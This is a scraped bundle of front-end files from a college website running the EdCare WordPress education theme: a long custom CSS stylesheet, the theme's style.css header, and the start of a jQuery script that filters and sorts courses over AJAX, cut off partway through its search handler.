    line-height: 1;
    border-radius: 50%;
}

.tutor-pagination-numbers ul li a:hover {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
}

.tutor-pagination-numbers ul li span.current {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
}

.course-item .course-author-box .course-review span.tutor-icon-star-bold {
    color: var(--ed-color-theme-primary);
}


/* Blog CSS update  */

.blog-section .post-card-2 img {
    height: 260px;
    object-fit: cover;
    border-radius: 15px;
}


/* Hero style 05 CSS  */

.hero-content-5 .hero-form .form-control {
    padding: 32px 40px !important;
}

.header .mid-header .mid-header-inner .category-form-wrap .select-control .list {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}

.header .mid-header .mid-header-inner .category-form-wrap {
    padding: 0px 10px!important;
}

.grid-post:last-child {
    margin-bottom: 0;
}

.post-card-2.post-card-3.grid-post:last-child {
    margin-bottom: 24px;
}


/* Header menu last CSS  */

header.ed-default-header .primary-header-inner .header-menu-wrap ul li.menu-last ul li ul {
    top: 100%;
    left: -100%;
    right: auto;
    visibility: visible;
    opacity: 1;
    overflow: visible !important;
}

header.ed-default-header .primary-header-inner .header-menu-wrap ul li.menu-last ul {
    right: 0;
    left: auto;
}

header.ed-default-header .primary-header-inner .header-menu-wrap .sub-menu ul.submenu li:after {
    right: 20px;
}

header.ed-default-header .primary-header-inner .header-menu-wrap .sub-menu ul.submenu li:hover:after {
    color: #fff;
}


/* checkout page Block CSS  */

body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input label,
body[class*=woocommerce-] .wc-block-components-text-input label {
    left: 26px;
    transform: translateY(0px) !important;
}


/* elementor container width and padding  */

.e-con {
    --container-max-width: 1310px !important;
    --container-default-padding-top: 0px;
    --container-default-padding-right: 0px;
    --container-default-padding-bottom: 0px;
    --container-default-padding-left: 0px;
}

.header .top-bar .top-bar-inner .top-bar-right .register-box {
    display: flex;
    align-items: center;
    column-gap: 10px;
    margin-right: 20px;
    padding: 12px 20px 12px 0px;
    border-right: 2px solid rgba(255, 255, 255, 0.05);
}

.header .top-bar .top-bar-inner .top-bar-right .register-box {
    margin-right: 0!important;
    border-right: none!important;
}

.header .top-bar .top-bar-inner .top-bar-right .top-social-wrap {
    border-left: 2px solid rgba(255, 255, 255, 0.05);
    padding: 12px 0;
    padding-left: 20px;
}

.custom-content-item {
    border-radius: 10px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.custom-content-item:hover {
    box-shadow: 0px 10px 28px rgba(19, 36, 39, 0.13);
    border-radius: 10px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.custom-content-item .icon,
.custom-content-item .icon img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.custom-content-item:hover .icon img {
    filter: brightness(0) invert(1);
}

.elementor-1818 .elementor-element.elementor-element-5e6d5e6 {
    margin-bottom: 0;
}

.footer-insta-item {
    position: relative;
    z-index: 1;
    height: 100%;
    max-width: 100%;
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
}

.footer-insta-item .overlay {
    background-color: #07A698;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.footer-insta-item .insta-img {
    width: 100%;
    height: 100%;
}

.footer-insta-item .insta-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.footer-insta-item .icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.footer-insta-item .icon a {
    background-color: var(--ed-color-common-white);
    color: var(--ed-color-theme-primary);
    height: 55px;
    width: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.footer-insta-item:hover .overlay {
    visibility: visible;
    opacity: 0.64;
}

.footer-insta-item:hover .icon {
    transform: translate(-50%, -50%) scale(1);
}

.footer-insta-item .icon a:hover {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
}

.custom-search-form-1.hero-form {
    max-width: 100%;
    width: 100%;
    position: relative;
    margin-bottom: 50px;
}

.custom-search-form-1.hero-form .form-control {
    background-color: var(--ed-color-common-white);
    padding: 19px 40px;
    box-shadow: none;
    border: 1px solid #E0E5EB;
    border-radius: 100px;
    border: 1px solid #E0E5EB;
    box-shadow: 0px 11px 41px 3px rgba(23, 67, 63, 0.12);
    padding-left: 50px;
    padding-right: 220px;
}

.custom-search-form-1.hero-form .icon {
    position: absolute;
    top: 50%;
    left: 25px;
    transform: translateY(-50%);
    font-size: 14px;
    color: var(--ed-color-heading-primary);
}

.custom-search-form-1.hero-form button {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
}

@media only screen and (max-width: 767px) {
    .custom-search-form-1.hero-form button {
        position: relative;
        top: 0;
        right: auto;
        left: 0;
        transform: translate(0);
        margin-top: 10px;
    }
    .custom-search-form-1.hero-form {
        text-align: center;
    }
}

.custom-home-8-brand .sponsor-section .bg-shape {
    display: none;
}

.home-8.shape.shape-1 {
    animation: about-anim 2s infinite linear alternate-reverse;
}

.home-8__video {
    display: inline-block;
}

.home-8__video a {
    background-color: var(--ed-color-common-white);
    color: var(--ed-color-theme-primary);
    height: 100px;
    width: 100px;
    font-size: 30px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.home-8__video a:hover {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
}

.home-8__video a .ripple {
    height: 100px;
    width: 100px;
}

.hero-9.shape.shape-1 {
    top: 50px;
    right: 0;
    left: auto;
    bottom: auto;
    z-index: 4;
}

.hero-9.shape.shape-1 {
    animation: about-anim 2s infinitelinear alternate-reverse;
}

.hero-9.shape.shape-2 {
    bottom: auto;
    left: auto;
    right: 0;
    z-index: 1;
}

@-webkit-keyframes about-anim {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translateX(15px);
        -moz-transform: translateX(15px);
        -ms-transform: translateX(15px);
        -o-transform: translateX(15px);
        transform: translateX(15px);
    }
}

@-moz-keyframes about-anim {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translateX(15px);
        -moz-transform: translateX(15px);
        -ms-transform: translateX(15px);
        -o-transform: translateX(15px);
        transform: translateX(15px);
    }
}

@-ms-keyframes about-anim {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translateX(15px);
        -moz-transform: translateX(15px);
        -ms-transform: translateX(15px);
        -o-transform: translateX(15px);
        transform: translateX(15px);
    }
}

@keyframes about-anim {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translateX(15px);
        -moz-transform: translateX(15px);
        -ms-transform: translateX(15px);
        -o-transform: translateX(15px);
        transform: translateX(15px);
    }
}

.footer-form-wrap .home-subscribe-1 {
    display: block;
}

.footer-form-wrap .home-subscribe-9 {
    display: none;
}

.footer-form-wrap .home-subscribe-14 {
    display: none;
}

.subscribe-form-wrap .home-subscribe-1 {
    display: none;
}

.subscribe-form-wrap.home-14 .subscribe-form.home-subscribe-9 {
    display: none;
}

.subscribe-form-wrap .home-subscribe-14 {
    display: none;
}

.home-subscribe-9 .home-subscribe-9 {
    display: block;
}

.home-subscribe-9 input {
    height: 66px!important;
}

.sidebar-widget .sidebar-post .post-content {
    padding: 0;
}

.home-10__video.video-btn {
    width: 132px;
    height: 132px;
    background: rgba(255, 255, 255, 0.07);
    border: 1px solid rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(4.5px);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.home-10__video.video-btn a {
    background: rgba(255, 255, 255, 0.05);
    color: var(--ed-color-common-white);
    font-size: 30px;
    backdrop-filter: blur(30px);
    border: 1px solid rgba(255, 255, 255, 0.1);
    height: 100px;
    width: 100px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.cat-item .icon {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.course-carousel-3 {
    overflow: visible;
}

.appointment-form-custom .form-item .form-control {
    padding: 12px 20px;
    border: 1px solid var(--ed-color-border-1);
    border-radius: 5px;
    box-shadow: none;
    margin-bottom: 20px;
    color: var(--ed-color-text-body);
}

.appointment-form-custom .form-item>.form-control.nice-select {
    font-size: 16px;
    color: var(--ed-color-text-body);
    width: 100%;
    height: auto;
    line-height: inherit;
    padding: 12px 20px;
}

.appointment-form-custom .form-item textarea {
    height: 146px;
}

.appointment-form-custom .form-item .nice-select {
    width: 100%;
    border: 1px solid var(--ed-color-border-1);
    border-radius: 5px;
    box-shadow: none;
    margin-bottom: 20px;
    height: 54px;
    line-height: 54px;
    color: var(--ed-color-text-body);
}

.appointment-form-custom .form-item .nice-select .list {
    width: 100%;
}

input.wpcf7-form-control.wpcf7-submit.has-spinner.ed-primary-btn {
    border: none;
    text-align: left;
}

.sponsor-carousel-2 .sponsor-item {
    height: 80px;
}

.appointment-form-custom .form-item span {
    font-size: 16px;
}

.header.header-7 .top-bar .top-bar-inner .top-bar-right .top-social-wrap {
    border: 0;
}

.slider-section .edcare-slider-thumb .swiper-slide .slider-thumb-item img {
    border-radius: 50px!important;
}

.post-card-13 .post-content .post-bottom .post-author img {
    border-radius: 50px;
}

.header-7 .top-bar-inner .top-bar-right .country-list {
    display: flex;
    align-items: center;
    column-gap: 10px;
    margin-right: 20px;
    padding: 5px 0;
    padding-right: 10px;
    border-right: 1px solid rgba(255, 255, 255, 0.15);
}

.header-7 .top-bar-inner .top-bar-right .country-list i {
    color: var(--ed-color-common-white);
}

.header-7 .top-bar-inner .top-bar-right .ddl-select {
    background-color: transparent;
    padding: 0;
    padding-right: 25px;
    border: none;
    height: auto;
    color: var(--ed-color-common-white);
    font-size: 16px;
}

.header-7 .top-bar-inner .top-bar-right .ddl-select ul li {
    color: var(--ed-color-heading-primary);
}

.growth-item {
    overflow: hidden;
}

.growth-item .title {
    font-size: 16px;
}

.growth-item .progress {
    height: 7px;
    overflow: visible;
    border-radius: 100px;
}

.growth-item .progress .progress-bar {
    position: relative;
    background-color: var(--ed-color-theme-primary);
    overflow: visible;
    border-radius: 100px;
}

.growth-item .progress .progress-bar span {
    font-size: 16px;
    font-weight: 600;
    background-repeat: no-repeat;
    color: var(--ed-color-heading-primary);
    padding: 10px 10px 20px 10px;
    position: absolute;
    top: -41px;
    right: -11px;
}

.header-login-separator {
    color: var(--ed-color-common-white);
}

.header .top-bar .top-bar-inner .top-bar-right .register-box {
    position: relative;
    display: flex;
    align-items: center;
    gap: 8px;
}

.header .top-bar .top-bar-inner .top-bar-right .register-box .user-dropdown {
    position: relative;
    display: inline-block;
}

.header .top-bar .top-bar-inner .top-bar-right .register-box .user-dropdown .username {
    cursor: pointer;
    padding: 12px 0 12px 10px;
    display: inline-block;
}

.header .top-bar .top-bar-inner .top-bar-right .register-box .user-dropdown .dropdown-content {
    background-color: var(--ed-color-theme-primary);
    display: block;
    width: 90px;
    padding: 6px 12px;
    -webkit-box-shadow: 0px 50px 100px 0px rgba(64, 1, 4, 0.1), 0px -6px 0px 0px rgba(248, 99, 107, 0.004);
    box-shadow: 0px 50px 100px 0px rgba(64, 1, 4, 0.1), 0px -6px 0px 0px rgba(248, 99, 107, 0.004);
    position: absolute;
    left: 8px;
    top: 45px;
    opacity: 0;
    visibility: hidden;
    z-index: 0;
    -webkit-transform: rotate3d(1, 0, 0, -90deg);
    transform: rotate3d(1, 0, 0, -90deg);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    transition: all 0.6s ease;
}

.header .top-bar .top-bar-inner .top-bar-right .register-box .user-dropdown .dropdown-content a {
    color: var(--ed-color-common-white);
}

.header .top-bar .top-bar-inner .top-bar-right .register-box .user-dropdown:hover .dropdown-content {
    top: 48px;
    opacity: 1;
    visibility: visible;
    z-index: 9;
    -webkit-transform: rotate3d(0, 0, 0, 0deg);
    transform: rotate3d(0, 0, 0, 0deg);
}

.header .primary-header-inner .header-menu-wrap li:hover>.tp-mega-menu {
    visibility: visible;
    transition: all 0.6s ease;
    opacity: 1;
    transform: none;
}

.tp-mega-menu {
    background-color: var(--ed-color-common-white);
    display: block;
    padding: 0;
    -webkit-box-shadow: 0px 50px 100px 0px rgba(64, 1, 4, 0.1), 0px -6px 0px 0px rgba(248, 99, 107, 0.004);
    box-shadow: 0px 50px 100px 0px rgba(64, 1, 4, 0.1), 0px -6px 0px 0px rgba(248, 99, 107, 0.004);
    position: absolute;
    left: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 0;
    -webkit-transform: rotate3d(1, 0, 0, -90deg);
    transform: rotate3d(1, 0, 0, -90deg);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    transition: all 0.6s ease;
}

.header-1 .primary-header-inner .header-menu-wrap .has-mega-menu:after,
.header-2 .primary-header-inner .header-menu-wrap .has-mega-menu:after,
.header-3 .primary-header-inner .header-menu-wrap .has-mega-menu:after,
.header-4 .primary-header-inner .header-menu-wrap .has-mega-menu:after {
    background-image: none;
    font-family: "Font Awesome 6 Pro";
    font-size: 14px;
    font-weight: 700;
    content: "\f078";
    color: var(--ed-color-heading-primary);
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    cursor: pointer;
}

.header .primary-header-inner .header-menu-wrap .sub-menu li.menu-item-has-children:after,
.header .primary-header-inner .header-menu-wrap .has-mega-menu:after {
    color: var(--ed-color-heading-primary);
}

.header.header-1.header-3 .primary-header-inner .header-menu-wrap .sub-menu .has-mega-menu,
.header .primary-header-inner .header-menu-wrap .sub-menu .has-mega-menu {
    padding-right: 5px;
}

.header-2 .primary-header-inner .header-menu-wrap .sub-menu .has-mega-menu,
.header-3 .primary-header-inner .header-menu-wrap .sub-menu .has-mega-menu {
    padding-right: 18px;
}

.edcare-megamenu-width-1 .tp-mega-menu {
    width: 1200px;
}

.edcare-megamenu-width-2 .tp-mega-menu {
    width: 580px;
}

.edcare-megamenu-width-3 .tp-mega-menu {
    width: 90%;
}

.edcare-megamenu-width-4 .tp-mega-menu {
    width: 1075px;
}

.edcare-megamenu-width-5 .tp-mega-menu {
    width: 590px;
}

.edcare-el-menu-list ul {
    margin: 0;
    padding: 0;
    display: block !important;
    visibility: visible !important;
    position: inherit !important;
    transform: inherit !important;
    background-color: inherit !important;
    opacity: 1 !important;
    box-shadow: inherit !important;
}

.edcare-el-menu-list ul li {
    border: inherit!important;
    margin: inherit!important;
    list-style: none;
    padding: 0;
    margin: 0;
    -webkit-transition: all 0.3s 0s ease-out;
    -moz-transition: all 0.3s 0s ease-out;
    -ms-transition: all 0.3s 0s ease-out;
    -o-transition: all 0.3s 0s ease-out;
    transition: all 0.3s 0s ease-out;
}

.edcare-el-menu-list ul li a {
    padding: 0;
}

.edcare-el-menu-list ul li a {
    padding: inherit!important;
}

.edcare-el-menu-list ul li a:hover {
    background-color: inherit!important;
}

.edcare-el-menu-list ul li:hover {
    background-color: inherit!important;
    -webkit-transition: all 0.3s 0s ease-out;
    -moz-transition: all 0.3s 0s ease-out;
    -ms-transition: all 0.3s 0s ease-out;
    -o-transition: all 0.3s 0s ease-out;
    transition: all 0.3s 0s ease-out;
}

.edcare-el-menu-list ul li:not(:last-of-type) {
    margin-bottom: 15px;
}

.edcare-megamenu-home-thumb {
    position: relative;
    margin-bottom: 15px;
    overflow: hidden;
    border-radius: 6px;
    background: #DCDCDC;
    border: 1px solid #E3E4E9;
    -webkit-transition: all 0.3s 0s ease-out;
    -moz-transition: all 0.3s 0s ease-out;
    -ms-transition: all 0.3s 0s ease-out;
    -o-transition: all 0.3s 0s ease-out;
    transition: all 0.3s 0s ease-out;
    box-shadow: 0px 1px 1px rgba(1, 15, 28, 0.14);
}

.edcare-megamenu-home-thumb img {
    width: 270px;
    height: 170px;
    border-radius: 6px;
    -webkit-transition: all 0.3s 0s ease-out;
    -moz-transition: all 0.3s 0s ease-out;
    -ms-transition: all 0.3s 0s ease-out;
    -o-transition: all 0.3s 0s ease-out;
    transition: all 0.3s 0s ease-out;
}

.edcare-megamenu-home-thumb::after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    pointer-events: none;
    visibility: hidden;
    -webkit-transition: all 0.3s 0s ease-out;
    -moz-transition: all 0.3s 0s ease-out;
    -ms-transition: all 0.3s 0s ease-out;
    -o-transition: all 0.3s 0s ease-out;
    transition: all 0.3s 0s ease-out;
    background-color: rgba(1, 15, 28, 0.3);
}

.edcare-megamenu-home-title {
    font-size: 17px;
    font-weight: 500;
    color: #2A2B30;
    letter-spacing: -0.16px;
}

.edcare-megamenu-home-title span {
    font-size: 13px;
    font-weight: 600;
    border-radius: 100px;
    padding: 2px 8px 3px;
    margin-left: 3px;
    color: var(--tp-common-white);
    background: #E70C46;
    box-shadow: 0px 4px 8px 0px rgba(150, 5, 40, 0.25);
}

.edcare-megamenu-home-item:hover .edcare-megamenu-home-thumb::after {
    opacity: 1;
    visibility: visible;
}

.header .top-bar .top-bar-inner .top-bar-right .register-box {
    padding: 0;
    padding-right: 20px;
}

.header-4 .top-bar .top-bar-inner .top-bar-right .register-box {
    padding-left: 30px;
}

.header.header-4 .top-bar .top-bar-inner .top-bar-right .register-box a:hover {
    color: var(--ed-color-common-white);
}

.header-4 .top-bar .top-bar-inner .top-bar-right .top-social-wrap {
    border-left: 0;
}

@media only screen and (max-width: 992px) {
    .mobile-side-menu .mean-bar .mean-nav.mean-nav>ul li ul {
        display: block!important;
    }
}

.edcare-header-inner-login {
    position: relative;
}

.edcare-header-user-box {
    background-color: var(--ed-color-common-white);
    width: 280px;
    padding: 0;
    box-shadow: 0px 50px 100px rgba(64, 1, 4, 0.1), 0px -6px 0px rgba(248, 99, 107, 0.004);
    position: absolute;
    top: 100%;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-20px);
    transition: opacity 0.4s ease, transform 0.4s ease;
    z-index: 999;
}

.edcare-header-user-box.show {
    opacity: 1;
    visibility: visible;
    transform: translateY(12px);
    display: block;
    transition: all 0.3s ease-in-out;
}

.edcare-header-user-content {
    position: relative;
    z-index: 4;
    transition: all 0.3s ease-in-out;
}

.edcare-header-user-profile-content h4 {
    margin-bottom: 0;
}

.edcare-header-user-profile {
    padding: 20px 30px;
    margin-bottom: 10px;
    border-bottom: 1px solid var(--ed-color-border-1);
    transition: all 0.3s ease-in-out;
}

.edcare-header-user-profile-thumb {
    margin-right: 20px;
}

.edcare-header-user-profile-thumb img {
    border-radius: 50px!important;
    width: 50px;
    max-width: 60px !important;
}

.header .top-bar .top-bar-inner .top-bar-right .register-box .edcare-header-user-list ul li {
    list-style: none;
    border-bottom: 1px dashed var(--ed-color-border-1);
}

.header .top-bar .top-bar-inner .top-bar-right .register-box .edcare-header-user-list ul li span {
    margin-right: 10px;
}

.header .top-bar .top-bar-inner .top-bar-right .register-box .edcare-header-user-list ul li a {
    padding: 10px 30px;
    font-family: var(--ed-ff-body);
    color: var(--ed-color-heading-primary);
    display: block;
    font-size: 16px;
    letter-spacing: 0;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    text-decoration: none;
    -webkit-font-smoothing: antialiased;
    transition: all 0.3s ease-in-out;
}

.header .top-bar .top-bar-inner .top-bar-right .register-box .edcare-header-user-list ul li:hover {
    background-color: var(--ed-color-theme-primary);
    border-bottom: 1px dashed var(--ed-color-theme-primary);
    padding-left: 10px;
    transition: all 0.3s ease-in-out;
}

.header .top-bar .top-bar-inner .top-bar-right .register-box .edcare-header-user-list ul li:hover a {
    color: var(--ed-color-common-white);
    transition: all 0.3s ease-in-out;
}

button.edcare-user-menu-toggle {
    color: var(--ed-color-common-white);
}

.edcare-tutor-button {
    display: block;
    border-radius: 4px;
}

.edcare-tutor-button:hover {
    background-color: var(--ed-color-theme-primary);
}

.edcare-tutor-button.tutor-btn {
    border: none;
}

.edcare-tutor-form-group {
    margin-bottom: 15px;
}

.tp-login-from-btn .edcare-tutor-button.tp-btn-inner:hover {
    background-color: var(--ed-color-theme-primary);
}

.tp-login-from-btn .tp-btn-inner {
    padding: 17px 40px;
}

section .tutor-wrap .tutor-login-form-wrapper .tutor-form-check-input {
    width: 2px !important;
    height: 24px;
}

.subscribe-form-wrap.home-14 .subscribe-form.home-subscribe-14 .form-item .form-control {
    color: var(--ed-color-common-white);
    width: 440px;
    border: 1px solid rgba(255, 255, 255, 0.25);
    box-shadow: none;
    padding: 2px 30px;
    border-radius: 100px;
    padding-left: 55px;
    height: 50px;
}

.subscribe-form-wrap.home-14 .subscribe-form.home-subscribe-14 .form-item {
    position: relative;
}

.subscribe-form-wrap.home-14 .subscribe-form.home-subscribe-14 .form-item .icon {
    color: var(--ed-color-common-white);
    position: absolute;
    top: 52%;
    left: 30px;
    transform: translateY(-50%);
}

.subscribe-form-wrap.home-14 .subscribe-form.home-subscribe-14 {
    display: flex;
    align-items: center;
    justify-content: center;
    column-gap: 10px;
    flex-wrap: wrap;
    row-gap: 20px;
}

.edcare-play-store-button {
    background-color: #425454;
    display: flex;
    align-items: center;
    column-gap: 10px;
    padding: 7px 30px;
    border-radius: 100px;
    transition: all 0.3s ease-in-out;
}

.edcare-play-store-button h4 {
    color: var(--ed-color-common-white);
    font-size: 16px;
    margin-bottom: 0;
    font-weight: 500;
    transition: all 0.3s ease-in-out;
}

.edcare-play-store-button p {
    transition: all 0.3s ease-in-out;
}

.edcare-play-store-button i {
    color: var(--ed-color-common-white);
    font-size: 30px;
    transition: all 0.3s ease-in-out;
}

.edcare-play-store-button:hover,
.edcare-play-store-button:hover h4,
.edcare-play-store-button:hover p,
.edcare-play-store-button:hover i {
    transition: all 0.3s ease-in-out;
}

.edcare-home-accordion-16 .e-n-accordion-item[open] {
    box-shadow: 0px 9px 36px rgba(15, 34, 32, 0.23);
}

.edcare-home-accordion-16 .e-n-accordion-item[open] .e-n-accordion-item-title {
    padding-bottom: 0;
}

.elementor-icon-list-item {
    list-style: none;
}

.about-circle-14 {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    animation-name: spin;
    animation-duration: 15s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}

.pricing-item .pricing-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.assisted-students-20 {
    animation: about-anim 1s infinite linear alternate-reverse;
}

.testi-item-13 .testi-bottom .rating-box .review li.point {
    display: none;
}

.slider-14 .edcare-slider-thumb {
    background-color: var(--ed-color-common-white);
    max-width: 1326px;
    width: 100%;
    height: 150px;
    padding: 20px;
    padding-bottom: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    z-index: 5;
    top: auto;
    right: auto;
    border-radius: 20px 20px 0 0;
}

.slider-14 .edcare-slider-thumb:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 20px;
    height: 20px;
    box-shadow: -6px -6px var(--ed-color-common-white);
}

.slider-14 .edcare-slider-thumb .swiper-slide .slider-thumb-item {
    max-width: 413px;
    width: 100%;
    height: 130px;
    border-radius: 15px;
}

.slider-14 .edcare-slider-thumb .swiper-slide .slider-thumb-item img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 12px !important;
}

.slider-14 .edcare-slider-thumb .swiper-slide .slider-thumb-item {
    position: relative;
}

.slider-14 .edcare-slider-thumb .swiper-slide .slider-thumb-item span {
    color: rgba(255, 255, 255, 0.36);
    font-size: 36px;
    font-weight: 600;
    position: absolute;
    top: 50%;
    left: 40px;
    transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
}

.slider-14 .swiper-vertical>.swiper-wrapper {
    flex-direction: row;
}

.slider-14 .edcare-slider-thumb .swiper-slide {
    width: 33%;
    margin-right: 10px;
}

.home-subscribe-20 .icon i {
    color: var(--ed-color-theme-primary);
}

--- FILE ---
content_type: text/css
request_url: https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/style.css?ver=6.9
body_size: 56
content:
/*!
Theme Name: EdCare
Theme URI: https://wp.rrdevs.net/edcare/
Author: RRDevs
Author URI: https://themeforest.net/user/rrdevs
Description: EdCare - Education & Online Course WordPress Theme
Version: 1.1.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: edcare
Tested up to: 6.8
Requires PHP: 7.4 or later
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.riverbankscollege.sa.edu.au/wp-content/plugins/edcare-core/assets/js/learnpress-ajax-tab.js?ver=6.9
body_size: 1588
content:
;(function($){
    "use strict";

    var formDataFilter = {};
    var formData = {};
    var paged = 1;
    var tax_val = wp_vars.course_tax_page;
    var term_id = wp_vars.current_term_id;

    // Function to get URL parameters and populate formData
    function getUrlParams() {
        let params = new URLSearchParams(window.location.search);
        
        // Check if sort_by exists in the URL
        if (params.has('sort_by')) {
            formData['sort_by'] = params.get('sort_by');
            $('select[name="sort_by"]').val(params.get('sort_by')); // Preselect the dropdown value
        }

        // Check if categories exist in the URL
        if (params.has('categories')) {
            formData['categories'] = params.get('categories');
            // Preselect the correct category based on data-slug
            $('.tp-course-grid-box input[data-slug="' + params.get('categories') + '"]').addClass('active');
        }

        // Add nonce from a global object like `wp_vars_tab`
        formData['nonce'] = wp_vars_tab.nonce;
    }

    // Call the function to populate formData on page load
    getUrlParams();

    $(document).on('change', '.lp-archive-tab .tp-course-filter-select select', function() {
        paged = 1;
        formData['paged'] = paged;
        if(1 == paged){
            $('.ac-lp-archive-load-more-4').css('display', 'inline-block');
        }
        // sort by
        var sort_by = $('select[name="sort_by"]').val() || '';
        if (sort_by !== '') {
            formData['sort_by'] = sort_by;
        }

        // Add nonce
        formData['nonce'] = wp_vars_tab.nonce;

        // Build and update the URL
        let urlParams = buildUrlParams(formData);
        let newUrl = window.location.origin + window.location.pathname + '?' + urlParams;
        window.history.pushState(null, null, newUrl);
        ajax_tab_post_fetch(formData, '[data-ac-course-tab]', '[data-ac-course-tab-list]');
    });

    $(document).on('click', '.lp-archive-tab .tp-course-grid-box input[type="button"]', function() {

        var url = new URL(window.location.href);
        var params = new URLSearchParams(url.search);
        if( params.get('categories') != null ){
            formDataFilter['categories'] = params.get('categories');
        }
        if( params.get('paged') != null ){
            formDataFilter['paged'] = params.get('paged') || paged;
        }
        paged = 1;
        formDataFilter['paged'] = paged;
        if(1 == paged){
            $('.ac-lp-archive-load-more-4').css('display', 'inline-block');
        }

        // Get category data-slug from the clicked button
        var categories = $(this).attr('data-slug') || '';
        if (categories !== '') {
            formDataFilter['categories'] = categories;
        }

        // Add nonce
        formDataFilter['nonce'] = wp_vars_tab.nonce;

        // Build and update the URL
        let urlParams = buildUrlParams(formDataFilter);
        let newUrl = window.location.origin + window.location.pathname + '?' + urlParams;
        window.history.pushState(null, null, newUrl);
        ajax_tab_post_fetch(formDataFilter, '[data-ac-course-tab]', '[data-ac-course-tab-list]');
    });

    function buildUrlParams(data) {
        let params = [];

        for (let key in data) {
            if (Array.isArray(data[key]) && data[key].length > 0) {
                // Join array values by commas if it's non-empty
                params.push(`${key}=${data[key].join(',')}`);
            } else if (data[key] !== null && data[key] !== '') {
                // Add single values (like rating) only if they are not null or empty
                params.push(`${key}=${data[key]}`);
            }
        }

        return params.join('&');
    }

    // filter bar
    window.ajax_tab_post_fetch = (params, result, result_list) => {
        $.ajax({
            url: wp_vars_tab.ajaxurl,
            type: 'POST',
            data: {
                ...params,
                action: 'ac_learnpress_tab_ajax_course'
            },
            beforeSend:function(){
                block($(result));
                block($(result_list));
            },
            success:function(res){
                $(result).html(res?.data?.results);
                res?.data?.total_posts > 0 && $('[data-total-courses]').html(res?.data?.totals);
                $(result_list).html(res?.data?.results_list);
            },
            complete: function(){
                unblock($(result));
                unblock($(result_list));
            },
            error:function(err){
                console.log(err);
            }
        })
    }

    // ajax search
    $(document).on('keyup', '.ac-archive-filter-tab-search-form .course_search', function(e) {
        $('.ac-lp-archive-load-more-4').css('display', 'inline-block');
